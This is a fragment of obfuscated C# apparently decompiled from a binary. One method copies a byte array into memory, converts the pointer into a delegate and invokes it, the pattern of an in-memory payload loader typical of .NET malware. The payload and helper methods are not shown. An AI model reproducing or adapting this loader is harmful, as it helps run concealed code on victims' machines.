 175
176 // Token: 0x0600001D RID: 29 RVA: 0x0000259C File Offset: 0x0000079C
177 static void smethod_10(Class2 class2_0)
178 {
179 byte[] array = Class4.smethod_5(class2_0);
180 IntPtr intPtr = Class4.smethod_9(array, class2_0);
181 Marshal.Copy(array, 0, intPtr, array.Length);
182 Class4.smethod_6(array, intPtr, class2_0);
183 class2_0.delegate_0 = Marshal.GetDelegateForFunctionPointer(intPtr, typeof
(Class2.Delegate0));
184 GC.Collect();
185 if (class2_0.delegate_0 != null)
186 {
187 class2_0.delegate_0.DynamicInvoke(Array.Empty<object>());
188 throw new Exception();
189 }
190 }
191 }
192 }